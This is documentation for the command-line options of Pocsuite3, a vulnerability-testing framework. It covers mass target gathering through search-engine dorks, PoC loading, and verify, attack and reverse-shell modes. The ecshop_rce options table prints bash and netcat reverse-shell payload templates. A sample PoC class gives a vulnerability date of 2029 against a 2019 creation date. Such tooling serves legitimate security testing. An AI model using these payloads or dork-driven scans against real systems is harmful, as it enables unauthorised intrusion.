CLI Mode Parameters
You can also refer to "Architecture Analysis", in which most of the important parameters are marked.
Target Loading
-u / --url
Load a single URL or CIDR, support IPv4/IPv6.
pocsuite -r poc.py -u https://example.com
pocsuite -r poc.py -u fd12:3456:789a:1::/120
pocsuite -r poc.py -u 172.16.218.1/24
pocsuite -r poc.py -u "https://[fd12:3456:789a:1::f0]:8443/test"
-f / --file
Load multiple URL or CIDR from a file, one per line. If a line starting with # is encountered, it is skipped.
# this is url.txt
172.16.218.1/24
https://example.com
# localhost
pocsuite -r poc.py -f url.txt
-p / --ports
Add extra ports for URL or CIDR, format: [proto:]port, proto is optional, separated by ,.
For example: pocsuite -r poc.py -u 172.16.218.1/31 -p 8080,https:8443 will load the following targets.
172.16.218.0
172.16.218.0:8080
https://172.16.218.0:8443
172.16.218.1
172.16.218.1:8080
https://172.16.218.1:8443
-s
Do not load the port of the target itself, and only use the port provided by -p.
For example: pocsuite -r poc.py -u 172.16.218.1/31 -p 8080,https:8443 -s will load the following targets.
172.16.218.0:8080
https://172.16.218.0:8443
172.16.218.1:8080
https://172.16.218.1:8443
--dork / --dork-zoomeye / --zoomeye-token
Get test targets via the ZoomEye API.
The first time you use it, you will be prompted to enter ZoomEye API Key. It will be saved to the $HOME/.pocsuiterc file. Unless the token expires, the next time you use it, it will not be asked again, and it can also be provided with the --zoomeye-token parameter.
The number of data items retrieved per page is 20. You can use --max-page to control the number of pages retrieved (the same below).
pocsuite -r poc.py --dork 'app:"Apache httpd"'
...
ZoomEye API token: (input will hidden)
[16:13:14] [INFO] [PLUGIN] ZoomEeye search limit 1000
[16:13:14] [INFO] [PLUGIN] try fetch targets from zoomeye with dork: app:"Apache httpd"
[16:13:18] [INFO] [PLUGIN] got 20 target(s) from zoomeye
[16:13:18] [INFO] pocsusite got a total of 20 tasks
[16:13:18] [INFO] starting 20 threads
...
--dork-shodan / --shodan-token
Get test targets via the Shodan API.
The first time you use it, you will be prompted to enter Shodan API key. It will be saved to the $HOME/.pocsuiterc file. Unless the token expires, the next time you use it, it will not be asked again, and it can also be provided with the --shodan-token parameter. The number of data items retrieved per page is 100.
pocsuite -r poc.py --dork-shodan '"<title>Vigor 300B</title>"'
...
[16:26:52] [INFO] {"member": true, "credits": 8, "display_name": null, "created": "***"}
[16:26:52] [INFO] [PLUGIN] shodan credits limit 8
[16:26:52] [INFO] [PLUGIN] try fetch targets from shodan with dork: "<title>Vigor 300B</title>"
[16:26:57] [INFO] [PLUGIN] got 100 target(s) from shodan
[16:26:57] [INFO] pocsusite got a total of 100 tasks
[16:26:57] [INFO] starting 100 threads
...
--dork-fofa / --fofa-user / --fofa-token
Get test targets via the Fofa API.
The first time you use it, you will be prompted to enter Fofa user email and Fofa API Key. It will be saved to the $HOME/.pocsuiterc file. Unless the token expires, the next time you use it, it will not be asked again, and it can also be provided with the --fofa-user and --fofa-token parameters. The number of data items retrieved per page is 100.
pocsuite -r poc.py --dork-fofa 'thinkphp'
...
[16:33:23] [INFO] {"error":false,"email":"***","username":"***","fcoin":48,"isvip":true," vip_level":2,"is_verified":false,"avatar":"https://nosec.org/missing.jpg","message":"","fofacli_ver":"4.0.3","fofa_server": true}
[16:33:23] [INFO] [PLUGIN] try fetch targets from Fofa with dork: thinkphp
[16:33:25] [INFO] [PLUGIN] got 88 target(s) from Fofa
[16:33:25] [INFO] pocsusite got a total of 88 tasks
[16:33:25] [INFO] starting 88 threads
--dork-quake / --quake-token
Get test targets via the Quake API.
The first time you use it, you will be prompted to enter Quake API key. It will be saved to the $HOME/.pocsuiterc file. Unless the token expires, the next time you use it, it will not be asked again, and it can also be provided with the --quake-token parameter. The number of data items retrieved per page is 10.
pocsuite -r poc.py --dork-quake 'app:"F5_BIG-IP"'
...
[16:40:43] [INFO] [PLUGIN] try fetch targets from Quake with dork: app:"F5_BIG-IP"
[16:40:49] [INFO] [PLUGIN] got 10 target(s) from Quake
[16:40:49] [INFO] pocsusite got a total of 10 tasks
[16:40:49] [INFO] starting 10 threads
...
--dork-hunter / --hunter-token
Get test targets via the Hunter API.
The first time you use it, you will be prompted to enter Hunter API key. It will be saved to the $HOME/.pocsuiterc file. Unless the token expires, the next time you use it, it will not be asked again, and it can also be provided with the --hunter-token parameter. The number of data items retrieved per page is 20. .
pocsuite -r poc.py --dork-hunter 'web.title="Vigor 2960"'
...
[16:48:09] [INFO] [PLUGIN] Hunter credits limit Today's remaining points: 499
[16:48:09] [INFO] [PLUGIN] try fetch targets from Hunter with dork: web.title="Vigor 2960"
[16:48:29] [INFO] [PLUGIN] got 20 target(s) from Hunter
[16:48:29] [INFO] pocsusite got a total of 20 tasks
[16:48:29] [INFO] starting 20 threads
...
--dork-censys / --censys-uid / --censys-secret
Get test targets via the Censys API.
The first time you use it, you will be prompted to enter Censys API ID and Censys API SECRET. It will be saved to the $HOME/.pocsuiterc file. Unless the token expires, the next time you use it, it will not be asked again, and it can also be provided with the --censys-uid and --censys-secret parameters. The number of data items retrieved per page is 50.
pocsuite -r poc.py --dork-censys 'thinkphp'
...
[16:55:29] [INFO] [PLUGIN] Censys login success, email: ***
[16:55:29] [INFO] [PLUGIN] Censys credits limit 248
[16:55:29] [INFO] [PLUGIN] try fetch targets from censys with dork: thinkphp
[16:55:32] [INFO] [PLUGIN] got 255 target(s) from Censys
[16:55:32] [INFO] pocsusite got a total of 255 tasks
[16:55:32] [INFO] starting 150 threads
...
WARNING
- The data retrieved by some search engines has no protocol fields, or the fields are inaccurate.
- Different search engines have different dork syntax, make sure to provide the correct dork.
- If dork has special characters that are inconvenient to input in the terminal, you can provide it in base64 format and add the
--dork-b64parameter. - You can use
--search-type web/hostto define whether to search for a website or a host. Some search engines do not distinguish between them.
PoC Script Loading
-r
Specify one or more PoC filepaths (or directories), if a directory is provided, the framework will traverse the directory and load all eligible PoCs. Separate multiple filepaths or directories with .
# Load a single PoC file
pocsuite -r ecshop_rce.py
# Load multiple PoC files
pocsuite -r pocsuite3/pocs/ecshop_rce.py pocsuite3/pocs/thinkphp_rce.py pocsuite3/pocs/wd_nas_login_bypass_rce.py
# load from directory
pocsuite -r pocsuite3/pocs
# load nuclei template
pocsuite -r ./nuclei-templates/cves/2020/CVE-2020-14883.yaml
-k
Specify keywords (support regular expression) to filter PoC, such as component name, CVE number, etc. If we have identified the target components, we can use the -k option to find all the corresponding PoCs for batch testing of the target. If only the -k option is provided, -r defaults to the pocsuite3/pocs directory that comes with Pocsuite3.
pocsuite -r ./pocsuite3/pocs -k thinkphp
...
[17:11:05] [INFO] loading PoC script './pocsuite3/pocs/thinkphp_rce.py'
[17:11:06] [INFO] loading PoC script './pocsuite3/pocs/thinkphp_rce2.py'
...
--vul-keyword / --ssv-id / --seebug-token
Loading the PoC of the specified component through the Seebug API.
The first time you use it, you will be prompted to enter Seebug API key. It will be saved to the $HOME/.pocsuiterc file. Unless the token expires, the next time you use it, it will not be asked again, and it can also be provided with the --seebug-token parameter.
# Load by keyword
pocsuite --vul-keyword redis
# Load by bug number (ssvid)
pocsuite --ssv-id 89715
Running Control
--threads
Thread pool size, default is Min(150, "total target").

--pcap
Using the --pcap parameter when running a PoC, you can save the traffic as a pcap file.

Open the file with wireshark for traffic analysis.
--verify
Verify mode, execute the _verify() method of the PoC script to verify the vulnerability.
--attack
Attack mode, execute the _attack() method of the PoC script. The exact behavior depends on the implementation of the method.
--shell / --lhost / --lport / --tls
Shell mode, execute the _shell() method of the PoC script, and the console will enter the shell interactive mode to execute commands and obtain output.
Pocsuite3 will listenning the 6666 port of the local machine by default in shell mode (can be modified by --lhost, --lport), write the corresponding code, and let the target perform a reverse connection to get a shell.
If you want to enable a TLS listener (such as openssl reverse shell), use the --tls parameter.
TIP
In the PoC script, the implementation of attack mode and shell mode is optional. If the running mode is not specified, the default is verify.
Network Control
--proxy / --proxy-cred
Global HTTP/HTTPS/SOCKS proxy, the supported protocol types are: http, https, socks4, socks5, socks5h.
pocsuite -r poc.py -u https://www.baidu.com --proxy socks5://127.0.0.1:9150
If the proxy requires authentication, it can be provided with the parameter --proxy-cred name:password.
--timeout
Global timeout setting, default is 10s. It should be noted that if a request itself sets a timeout, the request itself will prevail and will not be overwritten.
--user-agent
User-Agent setting for HTTP requests, default is random.
-http-debug
HTTP Debug information,default level is 0, level range 0-5.
--session-reuse
Enable requests session reuse
--session-reuse-num
Requests session reuse number
Other network request control options are: --cookie, --host, --referer, --retry, --delay, --headers.
OOB Service
--ceye-token
Detecting out-of-band interactions through CEeye API.
The first time you use it, you will be prompted to enter CEye API key. It will be saved to the $HOME/.pocsuiterc file. unless the token expires, the next time you use it, it will not be asked again, and it can also be provided with the --ceye-token parameter.
--oob-server / --oob-token
Detecting out-of-band interactions through Interactsh API.
Interactsh is an open-source tool for detecting out-of-band interactions. It developed by projectdiscovery, a well-known open source software organization.
Pocsuite3 has integrated interactsh since version 1.8.8, giving users more choices.
A custom Interactsh server address can be specified through --oob-server, the default is interact.sh. If authentication is required, it can be provided through the parameter --oob-token.
Docker Environment
Docker vulnerability environment construction was introduced in v2.0.6. The specific implementation method is: add the dockerfile field in the PoC
class DemoPOC(POCBase):
vulID = '' # ssvid
version = '1.0'
author = ['']
vulDate = '2029-5-8'
createDate = '2019-5-8'
updateDate = '2019-5-8'
references = ['']
name = 'Struts2 045 RCE CVE-2017'
appPowerLink = ''
appName = 'struts2'
appVersion = ''
vulType = ''
desc = '''S2-045:影响版本Struts 2.3.20-2.3.28(除了2.3.20.3和2.3.24.3)'''
samples = []
category = POC_CATEGORY.EXPLOITS.WEBAPP
dockerfile = '''FROM isxiangyang/struts2-all-vul-pocsuite:latest'''
--docker-start
Run Docker for PoC
--docker-port
Publish a container's port(s) to the host,format: --docker-port 8080:8080
--docker-volume
Bind mount a volume, format: --docker-volume /host/file:/container/file
--docker-env
Set environment variables,format: --docker-env NAME=VALUE
--docker-only
Only run docker environment
Web Hook
Use DingTalk and WeCom to notify when the scan is completed
--dingtalk-token
DingTalk token
--dingtalk-secret
DingTalk secret
--wx-work-key
WeCom Web hook key
Custom Parameters
--options
Some PoC scripts need to fill in login information, or execute user-specified commands. Parameters can be customized in PoC, see: PoC With Customizable Parameters
Use the --options parameter to view the custom parameters defined by the PoC:
pocsuite -k ecshop --options
[17:27:24] [INFO] loading PoC script '**/lib/python3.9/site-packages/pocsuite3-1.9.6-py3.9.egg/pocsuite3/pocs/ecshop_rce.py'
Module (pocs_ecshop_rce) options:
+-------------+------------------------------------------+--------+--------------------------------------------------------------------------+
| Name | Current settings | Type | Description |
+-------------+------------------------------------------+--------+--------------------------------------------------------------------------+
| command | whoami | String | 攻击时自定义命令 |
| app_version | Auto | Select | 目标版本,可自动匹配 |
| payload | bash -c 'sh -i >& /dev/tcp/{0}/{1} 0>&1' | Dict | nc:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f |
| | | | bash:bash -c 'sh -i >& /dev/tcp/{0}/{1} 0>&1' |
| | | | |
| | | | You can select dict_keys(['nc', 'bash']) ,default:bash |
+-------------+------------------------------------------+--------+--------------------------------------------------------------------------+
[*] shutting down at 17:27:24
Results Summary
-v / --ppt
Console log, -v parameter controls the log level, --ppt parameter can hide ip address, which is convenient for screen recording.
pocsuite -k ecshop -u 127.0.0.1 -v 2 --ppt
...
[17:47:51] [INFO] loading PoC script 'pocsuite3/pocs/ecshop_rce.py'
[17:47:51] [INFO] pocsusite got a total of 1 tasks
[17:47:51] [DEBUG] pocsuite will open 1 threads
[17:47:51] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target '*.*.0.1'
[17:47:54] [INFO] Scan completed,ready to print
+------------+--------------------------------------+--------+-----------+---------+--------+
| target-url | poc-name | poc-id | component | version | status |
+------------+--------------------------------------+--------+-----------+---------+--------+
| *.*.0.1 | Ecshop 2.x/3.x Remote Code Execution | 97343 | ECSHOP | 2.x,3.x | failed |
+------------+--------------------------------------+--------+-----------+---------+--------+
success : 0 / 1
...
-o / --output
Save the result as a file in JSON Lines format.
Other
--update
Check upstream for the latest version.
➜ pocsuite --update
,------. ,--. ,--. ,----. {1.9.6-706acc1}
| .--. ',---. ,---.,---.,--.,--`--,-' '-.,---.'.-. |
| '--' | .-. | .--( .-'| || ,--'-. .-| .-. : .' <
| | --'' '-' \ `--.-' `' '' | | | | \ --/'-' |
`--' `---' `---`----' `----'`--' `--' `----`----' https://pocsuite. org
[*] starting at 20:18:19
[20:18:19] [INFO] Checking the latest version number of pocsuite3 on pypi
[20:18:19] [INFO] Current upstream version: 1.9.6
...
--version
Print the currently installed version of Pocsuite3.
-n / --new
Generate a PoC template, please refer to: PoC Writing Example
-c
Provide all parameters through the configuration file, see for details : pocsuite.ini Configuration
--plugins
Load and execute custom plugins, see for details: Plugin writing
--rule / --rule-req / --rule-filename
Export suricata rules in PoC scripts (requires suricata_request, suricata_respons defined in PoC).
--no-check
Disable URL protocol correction and honeypot check.
 Pocsuite3
Pocsuite3